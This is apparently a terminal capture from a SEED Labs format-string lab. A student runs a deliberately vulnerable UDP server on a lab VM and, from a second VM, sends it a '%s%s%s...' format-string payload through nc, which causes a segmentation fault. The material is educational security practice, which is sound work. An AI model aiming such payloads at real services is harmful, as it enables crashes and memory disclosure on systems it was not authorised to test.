 [10/14/18]seed@VM:~$ ls
android Customization Documents examples.desktop Music Public Templates
bin Desktop Downloads lib Pictures source Videos
[10/14/18]seed@VM:~$ cd Desktop/
[10/14/18]seed@VM:~/Desktop$ cd lab6
[10/14/18]seed@VM:~/.../lab6$ ls
server server.c
[10/14/18]seed@VM:~/.../lab6$ ifconfig | grep 10.0.2
inet addr:10.0.2.6 Bcast:10.0.2.255 Mask:255.255.255.0
[10/14/18]seed@VM:~/.../lab6$ sudo ./server
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
I am doing the server test!
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
Segmentation fault
[10/14/18]seed@VM:~/.../lab6$
inet addr:10.0.2.4 Bcast:10.0.2.255 Mask:255.
[10/14/18]seed@VM:~$ nc -u 10.0.2.6 9090
I am doing the server test!
%s%s%s%s%s%s%s%s%s